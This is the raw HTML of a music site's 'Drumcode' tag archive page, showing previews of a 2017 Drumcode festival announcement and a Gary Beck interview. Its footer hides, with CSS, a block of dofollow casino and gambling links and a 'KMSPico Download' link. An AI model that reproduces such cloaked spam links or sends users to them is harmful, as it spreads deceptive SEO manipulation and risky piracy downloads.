	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-1423" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="1423" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/drumcode/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/drumcode/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/drumcode/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/drumcode/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/drumcode/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Drumcode</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19928 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-adam-beyer tag-amsterdam tag-awakenings tag-drumcode tag-drumcode-festival tag-ndsm-docklands" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/drumcode-launches-first-ever-festival-in-amsterdam/" class="mask-img"><img width="640" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/11/Adam-Beyer-1-640x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/drumcode-launches-first-ever-festival-in-amsterdam/">Drumcode launches first ever festival in Amsterdam</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-11-08T13:15:45+00:00">November 8, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-11-08T13:15:45+00:00">November 8, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19928"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">The first ever Drumcode Festival has been announced by label head Adam Beyer. The festival will take place on Saturday,... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/drumcode-launches-first-ever-festival-in-amsterdam/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19561 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-bek-audio tag-drumcode tag-electronica tag-gary-beck tag-glasgow tag-interview tag-soma-records tag-techno" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-gary-beck/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/GaryBeck-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/GaryBeck-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/09/GaryBeck-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/GaryBeck-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/09/GaryBeck-370x247.jpg 370w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-gary-beck/">Interview: 5 minutes with Gary Beck</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-22T13:01:55+01:00">September 22, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-22T13:01:55+01:00">September 22, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19561"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Glasgow born producer and DJ, Gary Beck; an integral part of the electronic/techno community, has been releasing music since 2005,... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-gary-beck/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51945 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/">Global Music Streams Hit 5.1 Trillion in 2025, New Report Finds</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51945"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author 